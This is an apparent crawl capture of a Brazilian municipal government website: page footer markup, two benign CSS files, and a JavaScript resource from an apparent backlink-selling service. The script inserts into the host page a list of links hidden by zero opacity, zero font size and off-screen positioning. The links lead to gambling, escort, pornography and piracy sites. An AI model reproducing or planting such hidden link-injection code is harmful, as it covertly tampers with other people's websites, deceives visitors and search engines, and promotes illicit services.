									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.saogoncalo.rj.gov.br @ 2026-01-24 08:26:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=21
body_size: 1876
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiboya.net" title="epoksi boya">epoksi boya</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiyerkaplama.com.tr" title="epoksi yer kaplama">epoksi yer kaplama</a></li>
<li><a data-wpl="Reference" href="https://www.tinyssantafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkultur.com" title="Gaziantep Escort">Gaziantep Escort</a></li>
<li><a data-wpl="Reference" href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit/vozol-likit" title="vozol likit">vozol likit çeşitleri</a></li>
<li><a data-wpl="Reference" href="https://lacotedorcafe.com/" title="1win güncel">1win güncel</a></li>
<li><a data-wpl="Reference" href="https://www.museumspoon.com/" title="1xbet giriş">1xbet giriş</a></li>
<li><a data-wpl="Reference" href="https://murphysbarandgrillut.com/" title="canlı casino">canlı casino</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.personaltouchdentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://www.royalparkwine.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://inglewoodtoday.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://tcfurniture.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.way2gocortland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://heavenandearthband.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7sgames.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7thstreetpawnshop.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://noyescutler.com/" title="https://noyescutler.com/">https://noyescutler.com/</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://bestcasinos.us.org/" title="best online casino">best online casino</a></li>
<li><a data-wpl="Reference" href="https://superbet.gen.tr/" title="superbet">superbet</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://spincogiris.net/" title="spinco">spinco</a></li>
<li><a data-wpl="Reference" href="https://betwoongiris.org/" title="betwoon">betwoon</a></li>
<li><a data-wpl="Reference" href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a></li>
<li><a data-wpl="Reference" href="https://damabetgiris.com/" title="damabet">damabet</a></li>
<li><a data-wpl="Reference" href="https://ritzbetgir.com/" title="ritzbet">ritzbet</a></li>
<li><a data-wpl="Reference" href="https://exonbetcasino.com/" title="exonbet">exonbet</a></li>
<li><a data-wpl="Reference" href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com" title="deneme bonus">deneme bonus</a></li>
<li><a data-wpl="Reference" href="https://royalbetgiris.com/tr/" title="royalbet">royalbet</a></li>
<li><a data-wpl="Reference" href="https://leograndgiris.com/" title="leogrand">leogrand</a></li>
<li><a data-wpl="Reference" href="https://slotday.gen.tr/" title="slotday">slotday</a></li>
<li><a data-wpl="Reference" href="https://slotica.gen.tr/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://palazzobetgiris.com/" title="palazzobet">palazzobet</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet resmi">grandpashabet resmi</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://dessert-house.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a></li>
<li><a data-wpl="Reference" href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://thebackroomsurrey.ca" title="Youtube to Mp3">Youtube to Mp3</a></li>
<li><a data-wpl="Reference" href="https://nourishandglow.co.za" title="Mp3Juice">Mp3Juice</a></li>
<li><a data-wpl="Reference" href="https://www.go-play.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://lmstowing.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://koreaye.com/zero/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="online casino australia best">online casino australia best</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://theblaakery.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://cellesim.com/" title="esim">Cell eSIM</a></li>
<li><a data-wpl="Reference" href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.letmejerk.com" title="https://www.letmejerk.com">https://www.letmejerk.com</a></li>
<li><a data-wpl="Reference" href="https://www.centralmassmusic.org/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://casaflutuante.com/" title="deneme bonus veren siteler">deneme bonus veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.solepowertech.com/" title="online casino">online casino</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://froggifts.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://tillsonburgtowncentre.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://wefightyourtickets.ca" title="Y2Mate">Y2Mate</a></li>
<li><a data-wpl="Reference" href="https://www.graffiticoiffure.ca" title="TikTok Downloader">TikTok Downloader</a></li>
<li><a data-wpl="Reference" href="https://www.binhsnailsyeg.ca" title="Instagram Downloader">Instagram Downloader</a></li>
<li><a data-wpl="Reference" href="https://alp-plombier.fr" title="Download Lagu">Download Lagu</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://betgray2025adres.com/" title="betgray">betgray</a></li>
<li><a data-wpl="Reference" href="https://filmizlejet.com/" title="film izle">film izle</a></li>
<li><a data-wpl="Reference" href="https://www.dizibox.live/" title="dizi izle">dizi izle</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/about/" title="romabet">romabet</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1769253985
body_size: 593
content:
/* Grid */
.grid {
    display: grid;
    gap: 5px;
}

.img1 {
    grid-area: img1;
}

.img2 {
    grid-area: img2;
}

.img3 {
    grid-area: img3;
}

.grid-template-destaque-noticias {
  grid-template-columns: 59% 20% 20%;
    grid-template-rows: 240px 240px;
    grid-template-areas:
        "img1 img2 img2"
        "img1 img3 img3"
    ;
}

/* Grid Item */
.item {
    position: relative;
}

.gradient {
    width: 100%;
    height: 100%;
    background-image: linear-gradient(180deg, transparent 60%, #002242);
    z-index: 99;
    position: absolute;
}

.item > a > img {
    width: 100%;
    height: 100%;
    max-height: 100%;
    max-width: 100%;
    object-fit: cover;
    object-position: center;
    z-index: 1;
    position: absolute; 
}

.grid {
    max-width: 1110px;
    margin: 0 auto;
}

#destaque-noticias p {
    margin-top: -2rem;
    text-align: left;
    margin-left: .8rem;
    margin-right: .8rem;
    font-size: .9rem;
    color: white;
    font-weight: 700;
    text-shadow: 1px 1px #000;
}

.titulo-destaque-noticia {
    position: absolute;
    bottom: 5px;
    left: 5px;
    z-index: 100;
}

.img1 p {
    font-size: 1.4rem !important;
}

.img2 p, .img3 p {
    font-size: 1.1rem !important;
}

@media (max-width: 975px) {
    .grid-template-destaque-noticias {
        grid-template-columns: 50% 50%;
          grid-template-rows: 250px 150px;
          grid-template-areas:
              "img1 img1"
              "img2 img3"
          ;
    }

    .img1 p {
        font-size: 1rem !important;
    }
    
    .img2 p, .img3 p {
        font-size: .8rem !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/card-noticia.css
body_size: 805
content:
/* Cards notícias */
.card-pg-noticias {
    border: 0;
    border-radius: 5px;
    margin-bottom: 20px;
    max-height: 250px;
    height: 250px;
    background-color: #ffffff;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.04);
}

.card-noticias{
    border: 0;
    border-radius: 5px;
    margin-bottom: 20px;
    max-height: 190px;
    height: 190px;
    background-color: #ffffff;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.04);
}

.card-noticias .link, .card-pg-noticias .link {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    gap: 15px;
    min-height: 100%;
}

.card-noticias .link > *, .card-pg-noticias .link > * {
    max-width: 100%;
    flex: 1 50%;
}

.card-noticias p, .card-pg-noticias p {
    margin: 0;
}

.card-noticias h5, .card-pg-noticias h5 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 1rem;
    color: #233574;
    margin-right: 1rem;
}

.thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.card-noticias .link > .content, .card-pg-noticias .link > .content {
    padding-top: 5px;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

.card-noticias .data-noticias, .card-pg-noticias .data-noticias {
    justify-self: flex-end !important;
    margin: 0;
    font-size: .8rem;
    color: #5b5b5b;
}

.card-noticias .secretarias, .card-pg-noticias .secretarias {
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 1rem;
    color: #114797;
    margin-bottom: .5rem;
    
    list-style-type: none;
    margin-left: 0;
    padding-left: 0;
}

.box-titulo-secretaria-noticias-list-item {
    color: #5b5b5b;
}

.card-noticias  .secretarias li, .card-pg-noticias .secretarias li {
    display: inline;
}

.noticias-list-item:not(:last-child):after {
    content: " | ";
}

.p-secretaria-noticias-single {
    color: #5b5b5b;
    font-weight: 500;
    margin-top: .5rem;
}

.content > p {
    padding-right: 1rem;
}

/* Celular */
@media only screen and (min-width: 150px) and (max-width: 576px) {
    .card-pg-noticias {
        height: 190px;
        max-height: 190px;
    }

    .card-pg-noticias p {
        display: none;
    }

    #data-publicacao {
        display: block;
    }

    .card-pg-noticias h5 {
        font-size: .8rem;
    }

    .card-noticias p, .card-pg-noticias p {
        font-size: 90%;
        margin-top: .5rem;
    }
}

@media only screen and (width: 360px) {
    .card-pg-noticias h5 {
        font-size: .6rem;
    }

    .card-noticias p, .card-pg-noticias p {
        font-size: 90%;
        margin-top: .5rem;
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px) {

    .card-noticias p, .card-pg-noticias p {
        font-size: 80%;
        margin-top: .5rem;
    }
}